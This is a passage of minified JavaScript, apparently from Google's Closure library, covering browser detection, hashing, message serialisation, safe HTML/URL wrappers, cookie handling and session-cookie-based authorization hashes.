"Chrome OS"===Fb.platform:A("CrOS"))b=/(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/,b=(a=b.exec(a))&&a[1];return b||""};var dc=Array.prototype.indexOf?function(a,b,c){return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=null==c?0:0>c?Math.max(0,a.length+c):c;if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,c);for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},ec=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},fc=Array.prototype.map?
function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f="string"===typeof a?a.split(""):a,h=0;h<d;h++)h in f&&(e[h]=b.call(c,f[h],h,a));return e},gc=Array.prototype.some?function(a,b,c){return Array.prototype.some.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,f=0;f<d;f++)if(f in e&&b.call(c,e[f],f,a))return!0;return!1};function hc(a,b){b=dc(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c}
function ic(a){return Array.prototype.concat.apply([],arguments)}function jc(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}function kc(a,b,c){return ic.apply([],fc(a,b,c))};function lc(){return-1!=Eb().toLowerCase().indexOf("webkit")&&!A("Edge")}function mc(){return A("Gecko")&&!lc()&&!(A("Trident")||A("MSIE"))&&!A("Edge")};var nc=function(a){nc[" "](a);return a};nc[" "]=function(){};var oc=Lb(),pc=Mb(),qc=A("Edge"),rc=mc(),sc=lc(),tc=function(){var a=y.document;return a?a.documentMode:void 0},uc;a:{var vc="",wc=function(){var a=Eb();if(rc)return/rv:([^\);]+)(\)|;)/.exec(a);if(qc)return/Edge\/([\d\.]+)/.exec(a);if(pc)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(sc)return/WebKit\/(\S+)/.exec(a);if(oc)return/(?:Version)[ \/]?(\S+)/.exec(a)}();wc&&(vc=wc?wc[1]:"");if(pc){var xc=tc();if(null!=xc&&xc>parseFloat(vc)){uc=String(xc);break a}}uc=vc}var yc=uc,zc;
if(y.document&&pc){var Ac=tc();zc=Ac?Ac:parseInt(yc,10)||void 0}else zc=void 0;var Bc=zc;Sb();Rb();var Cc=Qb()&&!(ac()||A("iPad")||A("iPod"));var Dc={},Ec=null,Fc=function(a,b){void 0===b&&(b=0);if(!Ec){Ec={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));Dc[e]=f;for(var h=0;h<f.length;h++){var k=f[h];void 0===Ec[k]&&(Ec[k]=h)}}}b=Dc[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],m=a[f+1];k=a[f+2];h=b[l>>2];l=b[(l&3)<<4|m>>4];m=b[(m&15)<<2|k>>6];k=b[k&63];c[e++]=""+h+l+m+k}h=0;k=d;switch(a.length-
f){case 2:h=a[f+1],k=b[(h&15)<<2]||d;case 1:a=a[f],c[e]=""+b[a>>2]+b[(a&3)<<4|h>>4]+k+d}return c.join("")};var Gc="undefined"!==typeof Uint8Array,Hc=!pc&&"function"===typeof btoa;var Ic="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;function Jc(a,b){if(Ic)return a[Ic]|=b;if(void 0!==a.Db)return a.Db|=b;Object.defineProperties(a,{Db:{value:b,configurable:!0,writable:!0,enumerable:!1}});return b}function Kc(a){a=Ic?a[Ic]:a.Db;return null==a?0:a}function Lc(a,b){Ic?a[Ic]=b:void 0!==a.Db?a.Db=b:Object.defineProperties(a,{Db:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a}
function Mc(a,b){Object.isFrozen(a)&&(a=Array.prototype.slice.call(a));Lc(a,b);return a}function Nc(a){Jc(a,1);return a}function Oc(a){Jc(a,18);return a}function Pc(a,b){Lc(b,(a|0)&-51)}function Qc(a,b){Lc(b,(a|18)&-41)};var Rc={};function Sc(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var Tc,Uc=Object.freeze(Lc([],23));function Vc(a){if(a&2)throw Error();};function Wc(a){return a.displayName||a.name||"unknown type name"}function Xc(a,b){if(!(a instanceof b))throw Error("Expected instanceof "+Wc(b)+" but got "+(a&&Wc(a.constructor)));return a}function Yc(a,b,c,d){var e=!1;if(null!=a&&"object"===typeof a&&!(e=Array.isArray(a))&&a.ck===Rc)return a;if(!e)return c?d&2?(a=b[Zc])?b=a:(a=new b,Oc(a.Z),b=b[Zc]=a):b=new b:b=void 0,b;e=c=Kc(a);0===e&&(e|=d&16);e|=d&2;e!==c&&Lc(a,e);return new b(a)}
var Zc="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():"di";var $c=function(a){var b=a.ie+a.Mc;return a.Yb||(a.Yb=a.Z[b]={})},ad=function(a,b,c){return-1===b?null:b>=a.ie?a.Yb?a.Yb[b]:void 0:c&&a.Yb&&(c=a.Yb[b],null!=c)?c:a.Z[b+a.Mc]},cd=function(a,b,c,d){Vc(Kc(a.Z));return bd(a,b,c,d)},bd=function(a,b,c,d){a.Vo&&(a.Vo=void 0);if(b>=a.ie||d)return $c(a)[b]=c,a;a.Z[b+a.Mc]=c;(c=a.Yb)&&b in c&&delete c[b];return a};
function dd(a,b,c,d,e){var f=ad(a,b,d);Array.isArray(f)||(f=Uc);var h=Kc(f);h&1||Nc(f);if(e)h&2||Oc(f),c&1||Object.freeze(f);else{e=!(c&2);var k=h&2;c&1||!k?e&&h&16&&!k&&(a=f,Ic?a[Ic]&&(a[Ic]&=-17):void 0!==a.Db&&(a.Db&=-17)):(f=Nc(Array.prototype.slice.call(f)),bd(a,b,f,d))}return f}
var ed=function(a,b,c,d){var e=Kc(a.Z);Vc(e);var f=ad(a,c,d);b=Yc(f,b,!0,e).ol();f!==b&&bd(a,c,b,d);return b},fd=function(a,b,c,d){var e=ad(a,c,d);b=Yc(e,b,!1,Kc(a.Z));b!==e&&null!=b&&bd(a,c,b,d);return b},gd=function(a,b,c,d){d=void 0===d?!1:d;b=fd(a,b,c,d);if(null==b)return b;if(!(Kc(a.Z)&2)){var e=b.ol();e!==b&&(b=e,bd(a,c,b,d))}return b},hd=function(a,b,c,d,e){Vc(Kc(a.Z));null!=d?Xc(d,b):d=void 0;return bd(a,c,d,e)};function id(a,b){return null==a?b:a};var jd;function kd(a,b){return ld(b)}function ld(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "object":if(a&&!Array.isArray(a)&&Gc&&null!=a&&a instanceof Uint8Array){if(Hc){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else a=Fc(a);return a}}return a};function md(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&Kc(a)&1?void 0:f&&Kc(a)&2?a:nd(a,b,c,void 0!==d,e,f);else if(Sc(a)){var h={},k;for(k in a)h[k]=md(a[k],b,c,d,e,f);a=h}else a=b(a,d);return a}}function nd(a,b,c,d,e,f){var h=Kc(a);d=d?!!(h&16):void 0;a=Array.prototype.slice.call(a);for(var k=0;k<a.length;k++)a[k]=md(a[k],b,c,d,e,f);c&&c(h,a);return a}function od(a){return a.ck===Rc?a.uB():ld(a)};function pd(a,b,c){c=void 0===c?Qc:c;if(null!=a){if(Gc&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=Kc(a);if(d&2)return a;if(b&&!(d&32)&&(d&16||0===d))return Lc(a,d|18),a;a=nd(a,pd,d&4?Qc:c,!0,!1,!0);b=Kc(a);b&4&&b&2&&Object.freeze(a);return a}a.ck===Rc&&(Kc(a.Z)&2||(a=qd(a,!0),Oc(a.Z)));return a}}
function qd(a,b){var c=a.Z,d=[];Jc(d,16);var e=a.constructor.Wx;e&&d.push(e);e=a.Yb;if(e){d.length=c.length;var f={};d[d.length-1]=f}b=b||a.vx()?Qc:Pc;f=a.constructor;jd=d;d=new f(d);jd=void 0;a.Wo&&(d.Wo=a.Wo.slice());f=!!(Kc(c)&16);for(var h=e?c.length-1:c.length,k=0;k<h;k++)cd(d,k-a.Mc,pd(c[k],f,b),!1);if(e)for(var l in e)a=e[l],c=+l,Number.isNaN(c),cd(d,c,pd(a,f,b),!0);return d};var sd=function(a,b,c){null==a&&(a=jd);jd=void 0;var d=this.constructor.Wx;if(null==a){a=d?[d]:[];var e=!0;Lc(a,48)}else{if(!Array.isArray(a))throw Error();if(d&&d!==a[0])throw Error();var f=Jc(a,0)|32;e=0!==(16&f);Lc(a,f)}this.Mc=d?0:-1;this.Z=a;a:{f=this.Z.length;d=f-1;if(f&&(f=this.Z[d],Sc(f))){this.Yb=f;this.ie=d-this.Mc;break a}void 0!==b&&-1<b?(this.ie=Math.max(b,d+1-this.Mc),this.Yb=void 0):this.ie=Number.MAX_VALUE}if(c){b=e&&!0;e=this.ie;var h;for(d=0;d<c.length;d++)if(f=c[d],f<e){f+=this.Mc;
var k=a[f];k?rd(k,b):a[f]=Uc}else h||(h=$c(this)),(k=h[f])?rd(k,b):h[f]=Uc}};g=sd.prototype;g.uB=function(){return this.toJSON()};g.toJSON=function(){var a=this.Z;return Tc?a:nd(a,od,void 0,void 0,!1,!1)};g.ve=function(){Tc=!0;try{return JSON.stringify(this.toJSON(),kd)}finally{Tc=!1}};g.getExtension=function(a){return a.lg?a.df(this,a.lg,a.bf,!0):a.Ax?a.df(this,a.bf,!0):a.df(this,a.bf,a.defaultValue,!0)};
g.jv=function(a){a=a.lg?a.df(this,a.lg,a.bf,!0):a.df(this,a.bf,null,!0);return null===a?void 0:a};g.hasExtension=function(a){return void 0!==this.jv(a)};g.clone=function(){return qd(this,!1)};g.vx=function(){return!!(Kc(this.Z)&2)};g.ol=function(){if(Kc(this.Z)&2){var a=qd(this,!1);a.Vo=this}else a=this;return a};function rd(a,b){if(Array.isArray(a)){var c=Kc(a),d=1;!b||c&2||(d|=16);(c&d)!==d&&Lc(a,c|d)}}g.ck=Rc;g.toString=function(){return this.Z.toString()};var ud=function(a){sd.call(this,a,-1,td)};Ha(ud,sd);ud.prototype.Xz=function(a){return cd(this,4,a,void 0)};ud.prototype.gt=function(){return cd(this,4,void 0,!1)};ud.prototype.fA=function(a){if(null==a)a=Uc;else{var b=Kc(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),Lc(a,b|1))}return cd(this,2,a,void 0)};var td=[2];var vd=function(a){if(!a)return"";if(/^about:(?:blank|srcdoc)$/.test(a))return window.origin||"";a.startsWith("blob:")&&(a=a.substring(5));a=a.split("#")[0].split("?")[0];a=a.toLowerCase();0==a.indexOf("//")&&(a=window.location.protocol+a);/^[\w\-]*:\/\//.test(a)||(a=window.location.href);var b=a.substring(a.indexOf("://")+3),c=b.indexOf("/");-1!=c&&(b=b.substring(0,c));c=a.substring(0,a.indexOf("://"));if(!c)throw Error("URI is missing protocol: "+a);if("http"!==c&&"https"!==c&&"chrome-extension"!==
c&&"moz-extension"!==c&&"file"!==c&&"android-app"!==c&&"chrome-search"!==c&&"chrome-untrusted"!==c&&"chrome"!==c&&"app"!==c&&"devtools"!==c)throw Error("Invalid URI scheme in origin: "+c);a="";var d=b.indexOf(":");if(-1!=d){var e=b.substring(d+1);b=b.substring(0,d);if("http"===c&&"80"!==e||"https"===c&&"443"!==e)a=":"+e}return c+"://"+b+a};function wd(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;t=m=0}function b(r){for(var x=h,w=0;64>w;w+=4)x[w/4]=r[w]<<24|r[w+1]<<16|r[w+2]<<8|r[w+3];for(w=16;80>w;w++)r=x[w-3]^x[w-8]^x[w-14]^x[w-16],x[w]=(r<<1|r>>>31)&4294967295;r=e[0];var S=e[1],aa=e[2],T=e[3],ua=e[4];for(w=0;80>w;w++){if(40>w)if(20>w){var M=T^S&(aa^T);var H=1518500249}else M=S^aa^T,H=1859775393;else 60>w?(M=S&aa|T&(S|aa),H=2400959708):(M=S^aa^T,H=3395469782);M=((r<<5|r>>>27)&4294967295)+
M+ua+H+x[w]&4294967295;ua=T;T=aa;aa=(S<<30|S>>>2)&4294967295;S=r;r=M}e[0]=e[0]+r&4294967295;e[1]=e[1]+S&4294967295;e[2]=e[2]+aa&4294967295;e[3]=e[3]+T&4294967295;e[4]=e[4]+ua&4294967295}function c(r,x){if("string"===typeof r){r=unescape(encodeURIComponent(r));for(var w=[],S=0,aa=r.length;S<aa;++S)w.push(r.charCodeAt(S));r=w}x||(x=r.length);w=0;if(0==m)for(;w+64<x;)b(r.slice(w,w+64)),w+=64,t+=64;for(;w<x;)if(f[m++]=r[w++],t++,64==m)for(m=0,b(f);w+64<x;)b(r.slice(w,w+64)),w+=64,t+=64}function d(){var r=
[],x=8*t;56>m?c(k,56-m):c(k,64-(m-56));for(var w=63;56<=w;w--)f[w]=x&255,x>>>=8;b(f);for(w=x=0;5>w;w++)for(var S=24;0<=S;S-=8)r[x++]=e[w]>>S&255;return r}for(var e=[],f=[],h=[],k=[128],l=1;64>l;++l)k[l]=0;var m,t;a();return{reset:a,update:c,digest:d,Tt:function(){for(var r=d(),x="",w=0;w<r.length;w++)x+="0123456789ABCDEF".charAt(Math.floor(r[w]/16))+"0123456789ABCDEF".charAt(r[w]%16);return x}}};var yd=function(a,b,c,d,e){return a&&b&&c?[c,xd(vd(a),b,d||null,e||[])].join(" "):null},xd=function(a,b,c,d){var e=[];if(1==(Array.isArray(c)?2:1))return e=[b,a],ec(d,function(k){e.push(k)}),zd(e.join(" "));var f=[],h=[];ec(c,function(k){h.push(k.key);f.push(k.value)});c=Math.floor((new Date).getTime()/1E3);e=0==f.length?[c,b,a]:[f.join(":"),c,b,a];ec(d,function(k){e.push(k)});a=zd(e.join(" "));a=[c,a];0==h.length||a.push(h.join(""));return a.join("_")},zd=function(a){var b=wd();b.update(a);return b.Tt().toLowerCase()};var Ad={};var Bd=function(){return null},Cd=function(){},Ed=function(a){return a};function Fd(a,b,c){for(var d in a)b.call(c,a[d],d,a)}function Gd(a,b,c){for(var d in a)if(b.call(c,a[d],d,a))return!0;return!1}function Hd(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b}function Id(a,b){var c;(c=b in a)&&delete a[b];return c}function Jd(a){var b={},c;for(c in a)b[c]=a[c];return b}
function Kd(a){if(!a||"object"!==typeof a)return a;if("function"===typeof a.clone)return a.clone();if("undefined"!==typeof Map&&a instanceof Map)return new Map(a);if("undefined"!==typeof Set&&a instanceof Set)return new Set(a);if(a instanceof Date)return new Date(a.getTime());var b=Array.isArray(a)?[]:"function"!==typeof ArrayBuffer||"function"!==typeof ArrayBuffer.isView||!ArrayBuffer.isView(a)||a instanceof DataView?{}:new a.constructor(a.length),c;for(c in a)b[c]=Kd(a[c]);return b}var Ld="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
function Md(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Ld.length;f++)c=Ld[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};var Nd={area:!0,base:!0,br:!0,col:!0,command:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};var Od,Pd=function(){if(void 0===Od){var a=null,b=y.trustedTypes;if(b&&b.createPolicy)try{a=b.createPolicy("goog#html",{createHTML:eb,createScript:eb,createScriptURL:eb})}catch(c){y.console&&y.console.error(c.message)}Od=a}return Od};var Sd=function(a,b){this.wr=a===Qd&&b||"";this.ms=Rd};Sd.prototype.Bb=!0;Sd.prototype.eb=function(){return this.wr};var Td=function(a){return a instanceof Sd&&a.constructor===Sd&&a.ms===Rd?a.wr:"type_error:Const"},Rd={},Qd={};var Ud=function(a){this.pk=a};Ud.prototype.toString=function(){return this.pk+""};Ud.prototype.Bb=!0;Ud.prototype.eb=function(){return this.pk.toString()};
var Vd=function(a){return a instanceof Ud&&a.constructor===Ud?a.pk:"type_error:TrustedResourceUrl"},Zd=function(a,b){var c=Td(a);if(!Wd.test(c))throw Error("Invalid TrustedResourceUrl format: "+c);a=c.replace(Xd,function(d,e){if(!Object.prototype.hasOwnProperty.call(b,e))throw Error('Found marker, "'+e+'", in format string, "'+c+'", but no valid label mapping found in args: '+JSON.stringify(b));d=b[e];return d instanceof Sd?Td(d):encodeURIComponent(String(d))});return Yd(a)},Xd=/%{(\w+)}/g,Wd=RegExp("^((https:)?//[0-9a-z.:[\\]-]+/|/[^/\\\\]|[^:/\\\\%]+/|[^:/\\\\%]*[?#]|about:blank#)",
"i"),$d={},Yd=function(a){var b=Pd();a=b?b.createScriptURL(a):a;return new Ud(a,$d)};var ae=function(a){this.nk=a};ae.prototype.toString=function(){return this.nk.toString()};ae.prototype.Bb=!0;ae.prototype.eb=function(){return this.nk.toString()};
var be=function(a){return a instanceof ae&&a.constructor===ae?a.nk:"type_error:SafeUrl"},ce=/^data:(.*);base64,[a-z0-9+\/]+=*$/i,de=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i,ge=function(a){a instanceof ae||(a="object"==typeof a&&a.Bb?a.eb():String(a),de.test(a)?a=ee(a):(a=String(a).replace(/(%0A|%0D)/g,""),a=a.match(ce)?ee(a):null));return a||fe},he;try{new URL("s://g"),he=!0}catch(a){he=!1}
var ie=he,je=function(a){if(a instanceof ae)return a;a="object"==typeof a&&a.Bb?a.eb():String(a);a:{var b=a;if(ie){try{var c=new URL(b)}catch(d){b="https:";break a}b=c.protocol}else b:{c=document.createElement("a");try{c.href=b}catch(d){b=void 0;break b}b=c.protocol;b=":"===b||""===b?"https:":b}}"javascript:"!==b||(a="about:invalid#zClosurez");return ee(a)},ke={},ee=function(a){return new ae(a,ke)},fe=ee("about:invalid#zClosurez");var le={},me=function(a){this.mk=a;this.Bb=!0};me.prototype.eb=function(){return this.mk};me.prototype.toString=function(){return this.mk.toString()};
var ne=function(a){return a instanceof me&&a.constructor===me?a.mk:"type_error:SafeStyle"},qe=function(a){var b="",c;for(c in a)if(Object.prototype.hasOwnProperty.call(a,c)){if(!/^[-_a-zA-Z0-9]+$/.test(c))throw Error("Name allows only [-_a-zA-Z0-9], got: "+c);var d=a[c];null!=d&&(d=Array.isArray(d)?d.map(oe).join(" "):oe(d),b+=c+":"+d+";")}return b?new me(b,le):pe},pe=new me("",le);
function oe(a){if(a instanceof ae)return'url("'+be(a).replace(/</g,"%3c").replace(/[\\"]/g,"\\$&")+'")';if(a instanceof Sd)a=Td(a);else{a=String(a);var b=a.replace(re,"$1").replace(re,"$1").replace(se,"url");if(te.test(b)){if(b=!ue.test(a)){for(var c=b=!0,d=0;d<a.length;d++){var e=a.charAt(d);"'"==e&&c?b=!b:'"'==e&&b&&(c=!c)}b=b&&c&&ve(a)}a=b?we(a):"zClosurez"}else a="zClosurez"}if(/[{;}]/.test(a))throw new gb("Value does not allow [{;}], got: %s.",[a]);return a}
function ve(a){for(var b=!0,c=/^[-_a-zA-Z0-9]$/,d=0;d<a.length;d++){var e=a.charAt(d);if("]"==e){if(b)return!1;b=!0}else if("["==e){if(!b)return!1;b=!1}else if(!b&&!c.test(e))return!1}return b}
var te=RegExp("^[-+,.\"'%_!#/ a-zA-Z0-9\\[\\]]+$"),se=RegExp("\\b(url\\([ \t\n]*)('[ -&(-\\[\\]-~]*'|\"[ !#-\\[\\]-~]*\"|[!#-&*-\\[\\]-~]*)([ \t\n]*\\))","g"),re=RegExp("\\b(calc|cubic-bezier|fit-content|hsl|hsla|linear-gradient|matrix|minmax|radial-gradient|repeat|rgb|rgba|(rotate|scale|translate)(X|Y|Z|3d)?|steps|var)\\([-+*/0-9a-zA-Z.%#\\[\\], ]+\\)","g"),ue=/\/\*/;
function we(a){return a.replace(se,function(b,c,d,e){var f="";d=d.replace(/^(['"])(.*)\1$/,function(h,k,l){f=k;return l});b=ge(d).eb();return c+f+b+f+e})};var xe={},ye=function(a){this.lk=a;this.Bb=!0};ye.prototype.toString=function(){return this.lk.toString()};var Ae=function(a){var b="",c=function(d){Array.isArray(d)?d.forEach(c):b+=ze(d)};Array.prototype.forEach.call(arguments,c);return new ye(b,xe)};ye.prototype.eb=function(){return this.lk};var ze=function(a){return a instanceof ye&&a.constructor===ye?a.lk:"type_error:SafeStyleSheet"},Be=new ye("",xe);var Ce={},De=function(a){this.kk=a;this.Bb=!0};De.prototype.eb=function(){return this.kk.toString()};De.prototype.toString=function(){return this.kk.toString()};
var Ee=function(a){return a instanceof De&&a.constructor===De?a.kk:"type_error:SafeHtml"},Ge=function(a){return a instanceof De?a:Fe(ub("object"==typeof a&&a.Bb?a.eb():String(a)))},He=function(a,b){a=Ge(a);var c=[],d=function(e){Array.isArray(e)?e.forEach(d):(e=Ge(e),c.push(Ee(e).toString()))};b.forEach(d);return Fe(c.join(Ee(a).toString()))},Je=function(a){return He(Ie,Array.prototype.slice.call(arguments))},Fe=function(a){var b=Pd();a=b?b.createHTML(a):a;return new De(a,Ce)},Ke=/^[a-zA-Z0-9-]+$/,
Le={action:!0,cite:!0,data:!0,formaction:!0,href:!0,manifest:!0,poster:!0,src:!0},Me={APPLET:!0,BASE:!0,EMBED:!0,IFRAME:!0,LINK:!0,MATH:!0,META:!0,OBJECT:!0,SCRIPT:!0,STYLE:!0,SVG:!0,TEMPLATE:!0},Ie=new De(y.trustedTypes&&y.trustedTypes.emptyHTML||"",Ce);var Ne=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement("div"),b=document.createElement("div");b.appendChild(document.createElement("div"));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=Ee(Ie);return!b.parentElement}),Oe=function(a,b){if(Ne())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=Ee(b)},Pe=function(a,b){Oe(a,b)},Qe=function(a,b){b=b instanceof ae?b:je(b);a.href=be(b)},Se=function(a,b){var c=Re("script[nonce]",a.ownerDocument&&
a.ownerDocument.defaultView);c&&a.setAttribute("nonce",c);a.src=Vd(b)},Te=/^[\w+/_-]+[=]{0,2}$/,Re=function(a,b){b=(b||y).document;return b.querySelector?(a=b.querySelector(a))&&(a=a.nonce||a.getAttribute("nonce"))&&Te.test(a)?a:"":""};var Ue=function(a,b){return a=ub(a,b)};var Ve=function(a){this.tc=a||{cookie:""}};g=Ve.prototype;g.isEnabled=function(){if(!y.navigator.cookieEnabled)return!1;if(!this.lx())return!0;this.set("TESTCOOKIESENABLED","1",{wp:60});if("1"!==this.get("TESTCOOKIESENABLED"))return!1;this.remove("TESTCOOKIESENABLED");return!0};g.Fx=function(a){return!/[;=\s]/.test(a)};g.Hx=function(a){return!/[;\r\n]/.test(a)};
g.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.QF;d=c.UF||!1;var f=c.domain||void 0;var h=c.path||void 0;var k=c.wp}if(!this.Fx(a))throw Error('Invalid cookie name "'+a+'"');if(!this.Hx(b))throw Error('Invalid cookie value "'+b+'"');void 0===k&&(k=-1);this.bA(a+"="+b+(f?";domain="+f:"")+(h?";path="+h:"")+(0>k?"":0==k?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*k)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+e:""))};
g.get=function(a,b){for(var c=a+"=",d=this.io(),e=0,f;e<d.length;e++){f=mb(d[e]);if(0==f.lastIndexOf(c,0))return f.slice(c.length);if(f==a)return""}return b};g.remove=function(a,b,c){var d=this.ut(a);this.set(a,"",{wp:0,path:b,domain:c});return d};g.lx=function(){return!this.tc.cookie};g.ut=function(a){return void 0!==this.get(a)};g.clear=function(){for(var a=this.sv().keys,b=a.length-1;0<=b;b--)this.remove(a[b])};g.bA=function(a){this.tc.cookie=a};g.io=function(){return(this.tc.cookie||"").split(";")};
g.sv=function(){for(var a=this.io(),b=[],c=[],d,e,f=0;f<a.length;f++)e=mb(a[f]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};var We=function(a){return!!Ad.FPA_SAMESITE_PHASE2_MOD||!(void 0===a||!a)},Xe=function(a,b,c,d){(a=y[a])||"undefined"===typeof document||(a=(new Ve(document)).get(b));return a?yd(String(y.location.href),a,c,d):null},Ye=function(a,b){b=void 0===b?!1:b;var c=vd(String(y.location.href)),d=[];var e=b;e=void 0===e?!1:e;var f=y.__SAPISID||y.__APISID||y.__3PSAPISID||y.__OVERRIDE_SID;We(e)&&(f=f||y.__1PSAPISID);if(f)e=!0;else{if("undefined"!==typeof document){var h=new Ve(document);f=h.get("SAPISID")||h.get("APISID")||
h.get("__Secure-3PAPISID")||h.get("SID")||h.get("OSID");We(e)&&(f=f||h.get("__Secure-1PAPISID"))}e=!!f}e&&(e=(c=0==c.indexOf("https:")||0==c.indexOf("chrome-extension:")||0==c.indexOf("moz-extension:"))?y.__SAPISID:y.__APISID,e||"undefined"===typeof document||(e=new Ve(document),e=e.get(c?"SAPISID":"APISID")||e.get("__Secure-3PAPISID")),(e=e?yd(String(y.location.href),e,c?"SAPISIDHASH":"APISIDHASH",a):null)&&d.push(e),c&&We(b)&&((b=Xe("__1PSAPISID","__Secure-1PAPISID","SAPISID1PHASH",a))&&d.push(b),
(a=Xe("__3PSAPISID","__Secure-3PAPISID","SAPISID3PHASH",a))&&d.push(a)));return 0==d.length?null:d.join(" ")};function Ze(a){a&&"function"==typeof a.Ai&&a.Ai()};var $e=function(){this.Ed=this.Ed;this.kd=this.kd};g=$e.prototype;g.Ed=!1;g.Ai=function(){this.Ed||(this.Ed=!0,this.Pb())};g.tk=function(a){this.zs(cb(Ze,a))};g.zs=function(a,b){this.Ed?void 0!==b?a.call(b):a():(this.kd||(this.kd=[]),this.kd.push(void 0!==b?$a(a,b):a))};g.Pb=function(){if(this.kd)for(;this.kd.length;)this.kd.shift()()};var af=function(a,b){return a+Math.random()*(b-a)};var cf=function(a,b){Fd(b,function(c,d){c&&"object"==typeof c&&c.Bb&&(c=c.eb());"style"==d?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:bf.hasOwnProperty(d)?a.setAttribute(bf[d],c):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,c):a[d]=c})},bf={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",
width:"width"},df=function(a,b,c,d){function e(k){k&&b.appendChild("string"===typeof k?a.createTextNode(k):k)}for(;d<c.length;d++){var f=c[d];if(!Ua(f)||Va(f)&&0<f.nodeType)e(f);else{a:{if(f&&"number"==typeof f.length){if(Va(f)){var h="function"==typeof f.item||"string"==typeof f.item;break a}if("function"===typeof f){h="function"==typeof f.item;break a}}h=!1}ec(h?jc(f):f,e)}}},ef=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},ff=
function(a){for(var b;b=a.firstChild;)a.removeChild(b)},gf=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null},hf=function(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else ff(a),a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))},jf=function(a){this.tc=a||y.document||document};
g=jf.prototype;g.mj=function(a){return"string"===typeof a?this.tc.getElementById(a):a};g.getElementsByTagName=function(a,b){return(b||this.tc).getElementsByTagName(String(a))};g.createElement=function(a){return ef(this.tc,a)};g.createTextNode=function(a){return this.tc.createTextNode(String(a))};g.appendChild=function(a,b){a.appendChild(b)};g.append=function(a,b){df(9==a.nodeType?a:a.ownerDocument||a.document,a,arguments,1)};g.canHaveChildren=function(a){if(1!=a.nodeType)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
g.removeNode=gf;g.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};var kf=function(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.vf=!1};kf.prototype.stopPropagation=function(){this.vf=!0};kf.prototype.preventDefault=function(){this.defaultPrevented=!0};var lf=function(){if(!y.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};y.addEventListener("test",c,b);y.removeEventListener("test",c,b)}catch(d){}return a}();var 